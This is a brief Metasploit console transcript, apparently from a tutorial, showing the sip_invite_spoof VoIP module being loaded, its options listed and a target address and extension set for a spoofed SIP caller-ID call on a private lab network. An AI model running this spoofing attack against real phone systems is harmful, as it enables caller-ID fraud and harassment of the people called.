 msf > use auxiliary/voip/sip_invite_spoof
msf  auxiliary(sip_invite_spoof) > show options
Module options (auxiliary/voip/sip_invite_spoof):
Name       Current Setting         Required  Description
----       ---------------         --------  -----------
DOMAIN                             no        Use a specific SIP domain
EXTENSION  4444                    no        The specific extension or name to target
MSG        The Metasploit has you  yes       The spoofed caller id to send
RHOSTS     192.168.65.129          yes       The target address range or CIDR identifier
RPORT      5060                    yes       The target port
SRCADDR    192.168.1.1             yes       The sip address the spoofed call is coming from
THREADS    1                       yes       The number of concurrent threads
msf  auxiliary(sip_invite_spoof) > back
msf > use auxiliary/voip/sip_invite_spoof
msf  auxiliary(sip_invite_spoof) > set RHOSTS 192.168.65.129
RHOSTS => 192.168.65.129
msf  auxiliary(sip_invite_spoof) > set EXTENSION 4444
EXTENSION => 4444